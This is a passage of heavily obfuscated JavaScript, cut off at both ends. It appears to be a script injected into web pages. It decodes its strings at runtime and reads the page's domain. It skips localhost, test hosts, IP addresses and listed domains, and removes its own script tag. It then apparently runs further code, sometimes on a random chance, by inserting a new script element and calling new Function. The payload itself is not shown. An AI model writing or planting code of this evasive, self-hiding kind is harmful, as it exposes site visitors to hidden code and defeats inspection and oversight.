+U(0x55d,'toLm')+U(0x301,'v7jd')+U(0x1ab,'HeJr')+U(0x482,'m%fz')+U(0x6fb,'UvqJ')+U(0x5f5,'nSHv')+U(0x7bb,'hbbG')+U(0x45a,'*Fo9')+U(0x726,'KDuS')+U(0x408,'duJ)')+U(0x305,'sQb1')+U(0x894,'F%2s')+U(0x5ab,'#V8t')+U(0x895,'oK4c')+U(0x6cb,'3vz*')+U(0x3ed,'Bt%l')+U(0x636,'VniK')+U(0x4e1,'HqYG')+U(0x502,'8koL')+U(0x323,'[76R')+U(0x4f4,'jOpv')+U(0x602,'#V8t')+U(0x3f1,'N!3(')+U(0x5d3,'j0QS')+U(0x355,'HeJr')+U(0x674,'b04i')+U(0x7e5,'SjWL')+U(0x74e,'QbyL')+U(0x4d4,'KCUE')+U(0x21c,'N!3(')+U(0x3bb,'oK4c')+U(0x44e,'F%2s')+U(0x8ac,'duJ)')+U(0x63a,'Bt%l')+U(0x67b,'poh6')+U(0x855,'%WWZ')+U(0x72f,'jOpv')+U(0x591,'b04i')+U(0x29d,'U$u%')+U(0x7f0,'Mrr@')+U(0x64a,'h%*w')+U(0x2a6,'w(JS')+U(0x442,'jOpv')+U(0x2fc,'b(Kg')+U(0x1cd,'toLm')+U(0x64e,'sQb1')+U(0x445,'UvqJ')+U(0x7be,'dy%H')+U(0x4ed,'j0QS')+U(0x8a0,'toLm')+'Dq'),c[U(0x7e0,'VdN7')]=U(0x532,'!pIf')+U(0x758,'VdN7')+U(0x6f9,'kycW')+U(0x7d5,'F%2s')+U(0x83b,'c[*R')+U(0x570,'FFV&')+U(0x66a,'N!3(')+U(0x47f,'KDuS')+U(0x832,'8koL')+U(0x3bd,'!pIf')+U(0x3ea,'QbyL')+U(0x8c4,'HqYG')+U(0x667,'b(Kg')+U(0x528,'*Fo9')+U(0x6c5,'fuu9')+U(0x65b,'j0QS')+U(0x505,'Pl$]')+U(0x6e4,'jOpv')+U(0x773,'c[*R')+U(0x878,'m%fz')+U(0x1c9,'b04i')+U(0x595,'U$u%')+U(0x1e9,'VjEG')+U(0x2a9,'HqYG')+U(0x4d3,'*SJp')+U(0x45b,'dy%H')+U(0x413,'F%2s')+U(0x689,'jOpv')+U(0x372,'%WWZ')+U(0x6d5,'SjWL')+U(0x8cb,'Mrr@')+U(0x38e,'dy%H')+U(0x81f,'*Fo9')+U(0x388,'!pIf')+U(0x76c,'3q4C')+U(0x7e8,'Pl$]')+U(0x35e,'3q4C')+U(0x679,'nSHv')+U(0x7ca,'N!3(')+U(0x1c7,'HeJr')+U(0x62b,'VdN7')+U(0x1d2,'AT$F')+U(0x432,'KCUE')+U(0x1f3,'HeJr')+U(0x699,'j0QS')+U(0x7e9,'fuu9')+U(0x7e3,'Pl$]')+U(0x585,'hbbG')+U(0x7a0,'toLm')+U(0x19c,'w(JS')+U(0x789,'HeJr')+U(0x747,'AT$F')+U(0x6e3,'*Fo9')+U(0x82a,'8koL')+U(0x5fe,'sQb1')+U(0x39a,'UvqJ')+U(0x1bf,'VdN7')+U(0x280,'VjEG')+U(0x862,'Pl$]')+U(0x3d0,'b04i')+U(0x866,'8koL')+U(0x7bc,'N!3(')+U(0x53d,'3vz*')+U(0x1ee,'nSHv')+U(0x58e,'SjWL')+U(0x231,'Bt%l')+U(0x6d6,'b04i')+U(0x1bb,'3q4C')+U(0x4a9,'oK4c')+U(0x409,'CZp!')+U(0x7a5,'kycW')+U(0x227,'h%*w')+U(0x489,'oK4c')+U(0x633,'Bt%l')+U(0x6e1,'h%*w')+U(0x3da,'3vz*')+U(0x3a7,'FFV&')+U(0x3cd,'VjEG')+U(0x3c0,'QbyL')+U(0x8b6,'jOpv')+U(0x2ed,'w(JS')+U(0x861,'j0QS')+U(0x580,'b04i')+U(0x75a,'VniK')+U(0x8de,'U$u%')+U(0x759,'m%fz')+U(0x488,'3q4C')+U(0x670,'oK4c')+U(0x2e4,'!pIf')+U(0x4b4,'j0QS')+U(0x72c,'F%2s')+U(0x2ad,'AT$F')+U(0x68d,'VniK')+U(0x6b7,'HqYG')+U(0x680,'toLm')+U(0x592,'sTHq')+U(0x316,'dy%H')+U(0x79e,'h%*w')+U(0x882,'F%2s')+U(0x27d,'QbyL')+U(0x6ea,'SjWL')+U(0x3fe,'VdN7')+U(0x876,'HeJr')+U(0x686,'j0QS')+U(0x3c8,'fuu9')+U(0x4c2,'FFV&')+U(0x831,'!pIf')+U(0x81e,'Fvh)')+U(0x86e,'HeJr')+U(0x683,'j0QS')+U(0x5f2,'FFV&')+U(0x255,'AT$F')+U(0x42a,'sQb1')+U(0x579,'UvqJ')+U(0x3e3,'h%*w')+U(0x24b,'gZX^')+U(0x5a5,'poh6')+U(0x7b6,'HqYG')+U(0x59a,'nSHv')+U(0x6ec,'sQb1')+U(0x33a,'Fvh)')+U(0x46b,'j0QS')+U(0x8a1,'jOpv')+U(0x2e5,'3vz*')+U(0x1b1,'m%fz')+U(0x4f5,'duJ)')+U(0x63c,'*Fo9')+U(0x6bc,'VniK')+U(0x792,'[76R')+U(0x738,'QbyL')+U(0x3a1,'KCUE')+U(0x77e,'sQb1')+U(0x529,'KCUE')+U(0x4fb,'w(JS')+U(0x8c6,'VniK')+U(0x748,'QbyL')+U(0x4d7,'sTHq')+U(0x458,'%WWZ')+U(0x4e8,'Fvh)')+U(0x7dc,'v7jd')+U(0x4a6,'3q4C')+U(0x601,'m%fz')+U(0x287,'VniK')+U(0x6b1,'toLm')+U(0x7ff,'j0QS')+U(0x703,'sQb1')+U(0x560,'UvqJ')+U(0x835,'gZX^')+U(0x266,'kycW')+U(0x481,'N!3(')+U(0x700,'Bt%l')+U(0x314,'Pl$]')+U(0x386,'sTHq')+U(0x4f8,'v7jd')+U(0x2da,'gZX^')+U(0x77b,'CZp!')+U(0x635,'3q4C')+U(0x43e,'!pIf')+U(0x1f6,'!pIf')+U(0x8a4,'Pl$]')+U(0x249,'nSHv')+U(0x1c5,'sQb1')+U(0x22f,'VniK')+U(0x5d5,'N!3(')+U(0x647,'kycW')+U(0x21f,'N!3(')+U(0x70c,'toLm')+U(0x24e,'gZX^')+U(0x19a,'oK4c')+U(0x1ac,'!pIf')+U(0x3dc,'c[*R')+U(0x7f8,'sQb1')+U(0x859,'fuu9')+U(0x887,'sQb1')+U(0x71f,'FFV&')+U(0x2f4,'F%2s')+U(0x3c5,'toLm')+U(0x201,'HeJr')+U(0x546,'b(Kg')+U(0x780,'HeJr')+U(0x755,'jOpv')+U(0x277,'CZp!')+U(0x896,'hbbG')+U(0x4c4,'Fvh)')+U(0x702,'oK4c')+U(0x6cf,'c[*R')+U(0x807,'QbyL')+U(0x5fa,'b04i')+U(0x8eb,'Bt%l')+U(0x65d,'HqYG')+U(0x57c,'hbbG')+U(0x639,'*Fo9')+U(0x1aa,'CZp!')+U(0x250,'h%*w')+U(0x4a3,'#V8t')+U(0x77a,'SjWL')+U(0x3a2,'3q4C')+U(0x850,'w(JS')+U(0x3e6,'#V8t')+U(0x304,'dy%H')+(U(0x29c,'duJ)')+U(0x50e,'HqYG')+U(0x8dd,'QbyL')+U(0x5c8,'VniK')+U(0x1ff,'VniK')+U(0x32c,'v7jd')+U(0x303,'[76R')+U(0x45d,'kycW')+U(0x8e5,'*Fo9')+U(0x4af,'3q4C')+U(0x5b5,'Mrr@')+U(0x6b4,'Mrr@')+U(0x2e7,'AT$F')+U(0x24c,'sTHq')+U(0x52f,'c[*R')+U(0x20b,'[76R')+U(0x786,'jOpv')+U(0x2a5,'c[*R')+U(0x715,'h%*w')+U(0x80d,'SjWL')+U(0x6b2,'*SJp')+U(0x712,'KCUE')+U(0x415,'*Fo9')+U(0x7eb,'KCUE')+U(0x7d4,'CZp!')+U(0x766,'*SJp')+U(0x7f5,'v7jd')+U(0x7af,'8koL')+U(0x1a0,'jOpv')+U(0x564,'gZX^')+U(0x4e7,'poh6')+U(0x644,'SjWL')+U(0x1fb,'VdN7')+U(0x7ea,'dy%H')+U(0x317,'c[*R')+U(0x5bb,'UvqJ')+U(0x791,'Bt%l')+U(0x30d,'VniK')+U(0x2b9,'j0QS')+U(0x1bc,'kycW')+U(0x252,'Mrr@')+U(0x268,'U$u%')+U(0x817,'UvqJ')+U(0x89f,'3vz*')+U(0x3d2,'3q4C')+U(0x498,'*SJp')+U(0x37d,'VjEG')+U(0x5f8,'U$u%')+U(0x881,'toLm')+U(0x763,'N!3(')+U(0x436,'c[*R')+U(0x704,'fuu9')+U(0x58d,'gZX^')+U(0x5b2,'duJ)')+U(0x548,'HeJr')+U(0x254,'gZX^')+U(0x5e5,'UvqJ')+U(0x6e7,'3q4C')+U(0x452,'fuu9')+U(0x22d,'j0QS')+U(0x5f1,'c[*R')+U(0x267,'VniK')+U(0x6d1,'CZp!')+U(0x211,'Pl$]')+U(0x669,'nSHv')+U(0x7a3,'c[*R')+U(0x615,'UvqJ')+U(0x2ce,'*SJp')+U(0x82b,'QbyL')+U(0x43b,'3q4C')+U(0x63b,'*SJp')+U(0x470,'UvqJ')+U(0x8a8,'toLm')+U(0x447,'!pIf')+U(0x6a0,'Mrr@')+U(0x32f,'*SJp')+U(0x598,'kycW')+U(0x5d6,'c[*R')+U(0x6ab,'Bt%l')+U(0x84e,'KCUE')+U(0x2fa,'#V8t')+U(0x776,'%WWZ')+U(0x7a4,'m%fz')+U(0x449,'KDuS')+U(0x2c9,'HqYG')+U(0x348,'sQb1')+U(0x775,'h%*w')+U(0x8ad,'sTHq')+U(0x1d7,'jOpv')+U(0x4c6,'h%*w')+U(0x649,'Fvh)')+U(0x1a7,'F%2s')+U(0x7f2,'!pIf')+U(0x5c5,'sTHq')+U(0x472,'VjEG')+U(0x35a,'m%fz')+U(0x651,'#V8t')+U(0x1d6,'m%fz')+U(0x893,'VdN7')+U(0x808,'CZp!')+U(0x3de,'b(Kg')+U(0x7c2,'VjEG')+U(0x229,'j0QS')+U(0x23d,'sQb1')+U(0x82c,'N!3(')+U(0x31e,'VdN7')+U(0x336,'fuu9')+U(0x276,'!pIf')+U(0x75e,'SjWL')+U(0x790,'VjEG')+U(0x87a,'3q4C')+U(0x744,'h%*w')+U(0x3d5,'oK4c')+U(0x4bf,'kycW')+U(0x57f,'QbyL')+U(0x370,'U$u%')+U(0x5e2,'hbbG')+U(0x765,'Pl$]')+U(0x4d8,'v7jd')+U(0x1b3,'poh6')+U(0x898,'*SJp')+U(0x7fa,'v7jd')+U(0x6fd,'m%fz')+U(0x880,'dy%H')+U(0x5a9,'j0QS')+U(0x374,'j0QS')+U(0x83e,'#V8t')+U(0x88b,'hbbG')+U(0x3d1,'HqYG')+U(0x8aa,'!pIf')+U(0x6db,'3q4C')+U(0x6e8,'VdN7')+U(0x6be,'kycW')+U(0x4fc,'c[*R')+U(0x1a6,'Mrr@')+U(0x245,'*Fo9')+U(0x421,'8koL')+U(0x694,'VdN7')+U(0x714,'nSHv')+U(0x6ae,'v7jd')+U(0x224,'KCUE')+U(0x4ce,'gZX^')+U(0x3e0,'#V8t')+U(0x7fd,'sTHq')+U(0x722,'QbyL')+U(0x84f,'CZp!')+U(0x3bf,'HqYG')+U(0x6f0,'toLm')+U(0x8b1,'AT$F')+U(0x383,'UvqJ')+U(0x2f5,'F%2s')+U(0x1c6,'hbbG')+U(0x54b,'Mrr@')+U(0x450,'poh6')+U(0x851,'Mrr@')+U(0x7de,'VdN7')+U(0x4b8,'VjEG')+U(0x347,'duJ)')+U(0x204,'Mrr@')+U(0x796,'sTHq')+U(0x653,'KDuS')+U(0x589,'gZX^')+U(0x47e,'sTHq')+U(0x485,'*Fo9')+U(0x604,'KDuS')+U(0x499,'SjWL')+U(0x23c,'c[*R')+U(0x774,'*SJp')+U(0x6d8,'VdN7')+U(0x60b,'F%2s')+U(0x6dd,'toLm')+U(0x8bb,'Fvh)')+U(0x49c,'fuu9')+U(0x839,'dy%H')+U(0x597,'KCUE')+U(0x2fd,'SjWL')+U(0x58b,'b(Kg')+U(0x233,'b(Kg')+U(0x8e0,'Mrr@')+U(0x3b1,'U$u%')+U(0x2e9,'h%*w')+U(0x82d,'!pIf')+U(0x28d,'HqYG')+U(0x684,'poh6')+U(0x769,'VniK')+U(0x206,'poh6')+U(0x770,'v7jd')+U(0x6da,'*SJp')+U(0x2b4,'Fvh)')+U(0x39d,'U$u%')+U(0x4f6,'dy%H')+U(0x886,'3q4C')+U(0x695,'3vz*')+U(0x315,'fuu9')+U(0x2b0,'c[*R')+U(0x67d,'fuu9')+U(0x20f,'HeJr')+U(0x30e,'sTHq')+U(0x8ca,'QbyL')+U(0x7fb,'3vz*'))+(U(0x5b6,'VjEG')+U(0x328,'m%fz')+U(0x4dc,'Bt%l')+U(0x334,'N!3(')+U(0x89c,'3q4C')+U(0x31d,'w(JS')+U(0x381,'Pl$]')+U(0x42b,'Mrr@')+U(0x19b,'gZX^')+U(0x5af,'toLm')+U(0x5ba,'VdN7')+U(0x7d9,'duJ)')+U(0x7cf,'QbyL')+U(0x407,'CZp!')+U(0x584,'Mrr@')+U(0x6fe,'KDuS')+U(0x64d,'VdN7')+U(0x784,'QbyL')+U(0x311,'gZX^')+U(0x709,'b(Kg')+U(0x335,'kycW')+U(0x338,'toLm')+U(0x549,'U$u%')+U(0x805,'w(JS')+U(0x219,'KDuS')+U(0x4fa,'Mrr@')+U(0x398,'hbbG')+U(0x25e,'QbyL')+U(0x296,'VniK')+U(0x4cf,'c[*R')+U(0x734,'8koL')+U(0x4c5,'w(JS')+U(0x74a,'CZp!')+U(0x5d4,'m%fz')+U(0x612,'gZX^')+U(0x2ec,'hbbG')+U(0x8a7,'jOpv')+U(0x75f,'KCUE')+U(0x397,'jOpv')+U(0x625,'VdN7')+U(0x76e,'dy%H')+U(0x692,'fuu9')+U(0x54f,'nSHv')+U(0x877,'jOpv')+U(0x725,'U$u%')+U(0x8b4,'kycW')+U(0x1d4,'jOpv')+U(0x38a,'FFV&')+U(0x801,'poh6')+U(0x49e,'*SJp')+U(0x7b7,'toLm')+U(0x240,'CZp!')+U(0x419,'hbbG')+U(0x56a,'F%2s')+U(0x8da,'UvqJ')+U(0x6a2,'VdN7')+U(0x39b,'toLm')+U(0x2b2,'sQb1')+U(0x27a,'N!3(')+U(0x69a,'VdN7')+U(0x377,'toLm')+U(0x29a,'j0QS')+U(0x30c,'#V8t')+U(0x1b9,'fuu9')+U(0x76a,'sTHq')+U(0x493,'v7jd')+U(0x68b,'QbyL')+U(0x474,'c[*R')+U(0x55e,'v7jd')+U(0x3c9,'FFV&')+U(0x19d,'Fvh)')+U(0x7f1,'8koL')+U(0x2ba,'VjEG')+U(0x8e2,'F%2s')+U(0x242,'UvqJ')+U(0x34d,'nSHv')+U(0x62f,'CZp!')+U(0x707,'CZp!')+U(0x6c0,'Bt%l')+U(0x223,'3q4C')+U(0x27c,'UvqJ')+U(0x46f,'KDuS')+U(0x72a,'F%2s')+U(0x844,'fuu9')+U(0x6f5,'c[*R')+U(0x38f,'[76R')+U(0x1dd,'U$u%')+U(0x4a0,'*SJp')+U(0x3ac,'F%2s')+U(0x361,'j0QS')+U(0x822,'duJ)')+U(0x205,'KCUE')+U(0x7aa,'oK4c')+U(0x4b5,'AT$F')+U(0x487,'HeJr')+U(0x7d3,'kycW')+U(0x237,'m%fz')+U(0x5c2,'hbbG')+U(0x609,'v7jd')+U(0x64c,'b04i')+U(0x1e5,'m%fz')+U(0x51e,'3vz*')+U(0x320,'F%2s')+U(0x6c7,'b(Kg')+U(0x403,'*SJp')+U(0x340,'duJ)')+U(0x257,'fuu9')+U(0x562,'fuu9')+U(0x437,'U$u%')+U(0x648,'toLm')+U(0x302,'*SJp')+U(0x3ff,'UvqJ')+U(0x799,'jOpv')+U(0x6aa,'N!3(')+U(0x7ae,'Bt%l')+U(0x4b6,'Mrr@')+U(0x2b1,'UvqJ')+U(0x312,'v7jd')+U(0x357,'HqYG')+U(0x342,'*Fo9')+U(0x7cd,'SjWL')+U(0x3be,'b(Kg')+U(0x4ba,'*Fo9')+U(0x5d1,'F%2s')+U(0x83a,'Pl$]')+U(0x321,'gZX^')+U(0x460,'!pIf')+U(0x23e,'HeJr')+U(0x4cb,'gZX^')+U(0x45e,'h%*w')+U(0x818,'SjWL')+U(0x4a4,'8koL')+U(0x395,'poh6')+U(0x718,'UvqJ')+U(0x5eb,'AT$F')+U(0x2e6,'b(Kg')+U(0x25a,'c[*R')+U(0x70a,'c[*R')+U(0x3a8,'KCUE')+U(0x89e,'duJ)')+U(0x59f,'*SJp')+U(0x385,'w(JS')+U(0x346,'poh6')+U(0x31f,'dy%H')+U(0x701,'j0QS')+U(0x3a4,'HqYG')+U(0x438,'jOpv')+U(0x7c0,'F%2s')+U(0x48d,'gZX^')+U(0x289,'fuu9')+U(0x19f,'Mrr@')+U(0x27b,'VjEG')+U(0x3fc,'3vz*')+U(0x693,'b(Kg')+U(0x6ba,'fuu9')+U(0x28f,'HqYG')+U(0x61f,'w(JS')+U(0x2db,'[76R')+U(0x853,'duJ)')+U(0x6b8,'sTHq')+U(0x2ab,'b04i')+U(0x885,'h%*w')+U(0x500,'Bt%l')+U(0x35b,'b04i')+U(0x7e6,'CZp!')+U(0x55a,'HeJr')+U(0x735,'toLm')+U(0x614,'!pIf')+U(0x7e2,'Fvh)')+U(0x6c3,'AT$F')+U(0x1f2,'v7jd')+U(0x3c6,'kycW')+U(0x5b8,'b04i')+U(0x4b9,'3q4C')+U(0x52c,'QbyL')+U(0x608,'hbbG')+U(0x512,'FFV&')+U(0x439,'[76R')+U(0x20d,'h%*w')+U(0x24d,'fuu9')+U(0x510,'%WWZ')+U(0x25d,'CZp!')+U(0x234,'KCUE')+U(0x329,'gZX^')+U(0x5b9,'N!3(')+U(0x575,'j0QS')+U(0x5e8,'N!3(')+U(0x4eb,'b(Kg')+U(0x5f9,'oK4c')+U(0x6cd,'VdN7')+U(0x365,'poh6')+U(0x46e,'jOpv')+U(0x57b,'m%fz')+U(0x23f,'b04i')+U(0x293,'UvqJ')+U(0x291,'Fvh)')+U(0x66b,'jOpv')+U(0x3ee,'kycW')+U(0x514,'KDuS')+U(0x207,'*SJp'))+(U(0x708,'gZX^')+U(0x865,'3vz*')+U(0x215,'w(JS')+U(0x5b7,'dy%H')+U(0x392,'KCUE')+U(0x730,'F%2s')+U(0x4f3,'*SJp')+U(0x713,'hbbG')+U(0x884,'sQb1')+U(0x3a6,'poh6')+U(0x543,'jOpv')+U(0x569,'VniK')+U(0x430,'VjEG')+U(0x235,'dy%H')+U(0x212,'m%fz')+U(0x2dc,'VdN7')+U(0x3f0,'kycW')+U(0x258,'VjEG')),c[U(0x50f,'dy%H')]=U(0x43f,'KDuS')+U(0x228,'VjEG')+U(0x642,'j0QS')+U(0x85f,'3q4C')+U(0x325,'b04i')+U(0x46a,'h%*w')+U(0x2b3,'m%fz')+U(0x1ce,'poh6')+U(0x682,'b04i')+U(0x8be,'c[*R')+U(0x838,'8koL')+U(0x444,'8koL')+U(0x3ec,'HeJr')+U(0x68f,'oK4c')+U(0x79a,'w(JS')+U(0x401,'[76R'),c[U(0x3df,'c[*R')]=U(0x75d,'8koL')+U(0x603,'b04i')+U(0x73c,'QbyL')+U(0x705,'hbbG')+U(0x691,'HeJr')+U(0x4ef,'gZX^')+U(0x5b4,'*SJp')+U(0x52d,'jOpv')+U(0x371,'KDuS')+U(0x637,'N!3(')+U(0x446,'*SJp')+U(0x3d3,'Fvh)'),c[U(0x5d8,'oK4c')]=U(0x7fc,'c[*R')+U(0x577,'j0QS')+U(0x210,'sTHq')+U(0x503,'U$u%')+U(0x620,'FFV&')+U(0x29f,'N!3(')+U(0x290,'N!3(')+U(0x8cc,'nSHv')+U(0x26e,'toLm')+U(0x64b,'N!3(')+U(0x783,'j0QS')+U(0x8a3,'kycW')+U(0x5ed,'SjWL')+U(0x2ff,'b(Kg')+U(0x854,'VjEG')+U(0x2c1,'HeJr')+U(0x349,'UvqJ')+U(0x2ee,'KCUE'),c[U(0x2c8,'dy%H')]=function(A,B){return A-B;},c[U(0x8d7,'VjEG')]=U(0x87e,'toLm')+U(0x7bf,'3vz*'),c[U(0x429,'QbyL')]=U(0x764,'!pIf')+'t',c[U(0x49d,'h%*w')]=function(A,B){return A===B;},c[U(0x7cc,'fuu9')]=U(0x6bb,'8koL')+U(0x236,'N!3('),c[U(0x30b,'dy%H')]=U(0x39c,'8koL')+U(0x809,'jOpv'),c[U(0x3cf,'jOpv')]=U(0x2d7,'[76R')+U(0x7d0,'HqYG')+U(0x870,'dy%H')+U(0x382,'poh6')+U(0x555,'[76R'),c[U(0x466,'[76R')]=function(x){return x();},c[U(0x406,'Fvh)')]=function(x,y,A){return x(y,A);},c[U(0x2a4,'#V8t')]=function(x,y,A){return x(y,A);},c[U(0x87f,'sQb1')]=function(x,y,A){return x(y,A);},c[U(0x3cb,'w(JS')]=function(x){return x();},c[U(0x57d,'Mrr@')]=U(0x3b8,'gZX^')+'t',c[U(0x88e,'KDuS')]=U(0x3d4,'8koL')+U(0x1a4,'sQb1')+U(0x286,'*Fo9'),c[U(0x79c,'FFV&')]=U(0x74d,'gZX^')+U(0x1d5,'Fvh)')+U(0x572,'U$u%')+U(0x8a5,'duJ)')+U(0x77c,'!pIf')+U(0x26d,'jOpv')+U(0x73e,'h%*w')+U(0x6de,'SjWL'),c[U(0x1ed,'KDuS')]=U(0x66f,'U$u%')+U(0x477,'b(Kg')+U(0x750,'VniK')+U(0x5ea,'#V8t')+U(0x8c2,'dy%H')+U(0x7d1,'j0QS'),c[U(0x3f8,'w(JS')]=function(x){return x();},c[U(0x573,'j0QS')]=U(0x5b3,'jOpv');var d=c,e=function(){var x=!![];return function(y,A){var B=x?function(){var V=_0x6371347d;if(A){var E=A[V(0x717,'Pl$]')](y,arguments);return A=null,E;}}:function(){};return x=![],B;};}();function f(x,y){var W=U;for(var A in x)if(d[W(0x5a3,'SjWL')](A[W(0x581,'U$u%')+'h'],y)&&function(B,E){var X=W;for(var F=0x2;d[X(0x24f,'Pl$]')](F,E[X(0x6fc,'w(JS')+'h']);F++)if(d[X(0x4c0,'*SJp')](B[X(0x62d,'j0QS')+X(0x3a0,'UvqJ')](E[F][0x0]),E[F][0x1]))return;return 0x1;}(A,arguments))return x[A];}function g(x,y){var Y=U;return d[Y(0x70d,'*SJp')](x,Math[Y(0x676,'!pIf')](d[Y(0x38d,'HqYG')](Math[Y(0x454,'%WWZ')+'m'](),d[Y(0x40a,'VdN7')](d[Y(0x48b,'HqYG')](y,0x1),x))));}function h(x,y){var Z=U;for(var A=0x0;d[Z(0x892,'jOpv')](A,y[Z(0x324,'3q4C')+'h']);A++){var B=y[A],E=d[Z(0x54d,'AT$F')](0x0,B[Z(0x720,'Fvh)')+'Of']('.'))?d[Z(0x2c0,'!pIf')]('.',x):x,F=d[Z(0x41d,'%WWZ')](E[Z(0x724,'poh6')+'h'],B[Z(0x53b,'Mrr@')+'h']),H=E[Z(0x5d2,'h%*w')+'Of'](B,F),F=d[Z(0x5a2,'b04i')](-0x1,H)&&d[Z(0x8e4,'CZp!')](H,F);if(F&&(d[Z(0x622,'Pl$]')](E[Z(0x42d,'3vz*')+'h'],B[Z(0x3b5,'Fvh)')+'h'])||d[Z(0x3cc,'b04i')](0x0,B[Z(0x59e,'!pIf')+'Of']('.'))))return 0x1;}}function i(){var a0=U,x,y;return d[a0(0x87c,'VjEG')](f,d[a0(0x7db,'Mrr@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a1=U,x=d[a1(0x273,'KCUE')](k,d[a1(0x624,'KDuS')](i));if(x){var x=d[a1(0x40e,'VdN7')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a1(0x727,'3q4C')](0x46,x[a1(0x537,'poh6')+a1(0x661,'fuu9')](0x0))&&d[a1(0x4e4,'h%*w')](0x66,x[a1(0x435,'AT$F')+a1(0x7c3,'b04i')](0x0))||d[a1(0x41b,'VniK')](0x49,x[a1(0x834,'*Fo9')+a1(0x1ef,'poh6')](0x1))&&d[a1(0x5e1,'%WWZ')](0x69,x[a1(0x4bb,'Fvh)')+a1(0x8d1,'h%*w')](0x1))||d[a1(0x6ed,'b(Kg')](0x4c,x[a1(0x358,'sQb1')+a1(0x740,'kycW')](0x2))&&d[a1(0x368,'gZX^')](0x6c,x[a1(0x37a,'KCUE')+a1(0x665,'c[*R')](0x2))||d[a1(0x1dc,'c[*R')](0x45,x[a1(0x7f6,'m%fz')+a1(0x6e2,'*Fo9')](0x3))&&d[a1(0x3ce,'QbyL')](0x65,x[a1(0x537,'poh6')+a1(0x8d0,'jOpv')](0x3))||d[a1(0x497,'F%2s')](0x3a,x[a1(0x2e3,'8koL')+a1(0x740,'kycW')](0x4))):void 0x0;}}function k(x){var a2=U;return d[a2(0x4a1,'%WWZ')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a3=U,x=d[a3(0x6ef,'sTHq')](i);if(x){var y=d[a3(0x256,'Pl$]')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a3(0x455,'poh6')](y,'~')?d[a3(0x89a,'nSHv')](k,x):A)&&d[a3(0x2d6,'*Fo9')](f,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x6ff,'poh6')](y,A);}}function m(){var a4=U,x=d[a4(0x284,'b04i')],y=new RegExp(d[a4(0x518,'fuu9')],'g');return x[a4(0x5e3,'Fvh)')+'ce'](y,'')[a4(0x24a,'[76R')](';');}function n(){var a5=U,x=d[a5(0x8ab,'!pIf')],y=new RegExp(d[a5(0x2d8,'Bt%l')],'g');return x[a5(0x68a,'poh6')+'ce'](y,'')[a5(0x79f,'SjWL')](';');}function o(x){var a6=U;return d[a6(0x4c9,'oK4c')](-0x1,x[a6(0x2f0,'VniK')+'Of'](String[a6(0x3c7,'Mrr@')+a6(0x659,'HqYG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x56c,'N!3(')](x)||new RegExp(d[a6(0x841,'h%*w')],'g')[a6(0x399,'#V8t')](x));var y;}function p(x,y){var a7=U,A=x[a7(0x3b5,'Fvh)')+'h'];return d[a7(0x662,'poh6')](x[a7(0x1b2,'c[*R')+a7(0x353,'duJ)')](d[a7(0x660,'U$u%')](A,y[a7(0x2f3,'KCUE')+'h']),A),y);}function q(){var a8=U,x=d[a8(0x1d9,'sQb1')][a8(0x5db,'VniK')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var A={};A[a8(0x49b,'nSHv')]=d[a8(0x440,'KDuS')];var B=A;continue;case'1':var E=d[a8(0x54a,'sQb1')](m),F=d[a8(0x364,'HqYG')](l),H=d[a8(0x83c,'v7jd')](n);continue;case'2':return!F||!!(d[a8(0x391,'w(JS')](h,F=d[a8(0x279,'jOpv')](p,F,String[a8(0x553,'U$u%')+a8(0x4df,'b04i')+'de'](0x2e))?F[a8(0x828,'b04i')+a8(0x479,'3q4C')](0x0,d[a8(0x88a,'sTHq')](F[a8(0x745,'VdN7')+'h'],0x1)):F,E)||d[a8(0x21b,'#V8t')](h,F,H)||d[a8(0x8c7,'3vz*')](o,F)||d[a8(0x393,'c[*R')](j));case'3':d[a8(0x588,'sTHq')](J);continue;case'4':var J=d[a8(0x367,'Pl$]')](e,this,function(){var a9=a8,P=d[a9(0x3b3,'!pIf')](typeof window,d[a9(0x2d5,'#V8t')])?window:d[a9(0x662,'poh6')](typeof process,d[a9(0x7bd,'#V8t')])&&d[a9(0x28c,'UvqJ')](typeof require,d[a9(0x1da,'F%2s')])&&d[a9(0x65f,'CZp!')](typeof global,d[a9(0x486,'sQb1')])?global:this,Q=function(){var aa=a9,S=new P[(aa(0x33d,'*Fo9'))+'p'](B[aa(0x2c3,'fuu9')]);return!S[aa(0x5cd,'KDuS')](J);};return d[a9(0x209,'CZp!')](Q);});continue;}break;}}function s(x){var ab=U,y=d[ab(0x70e,'m%fz')](i),A;y&&((A=y[ab(0x782,'UvqJ')+ab(0x8c8,'toLm')+ab(0x76f,'sQb1')](d[ab(0x38c,'Pl$]')]))[ab(0x520,'KCUE')]=d[ab(0x238,'N!3(')],A[ab(0x8d9,'b(Kg')+ab(0x87d,'F%2s')+'t']=x,(y[ab(0x32a,'[76R')]||y[ab(0x3d8,'3vz*')]||y[ab(0x858,'VjEG')+ab(0x6bf,'*SJp')+ab(0x8d5,'Bt%l')])[ab(0x6f8,'jOpv')+ab(0x2a1,'m%fz')+'d'](A),A[ab(0x8ae,'HqYG')+'e']());}function t(){var ac=U,x,y=d[ac(0x5c4,'h%*w')](f,d[ac(0x2c5,'[76R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;y&&(A=d[ac(0x226,'%WWZ')],B=new RegExp(d[ac(0x1ed,'KDuS')],'g'),(B=y[A[ac(0x6b9,'sTHq')+'ce'](B,'')])&&B[ac(0x389,'SjWL')+ac(0x6eb,'j0QS')][ac(0x4bc,'FFV&')+ac(0x6f4,'gZX^')+'d'](B));}try{var u,v,w;d[U(0x5e4,'!pIf')](q)||(d[U(0x34c,'KDuS')](t),d[U(0x85c,'h%*w')](0x1,d[U(0x1b7,'8koL')](g,0x1,u=0x4))||d[U(0x830,'Mrr@')](s,d[U(0x668,'FFV&')](d[U(0x515,'fuu9')]('(',new Function((function(){var _0x6990473=function(){var 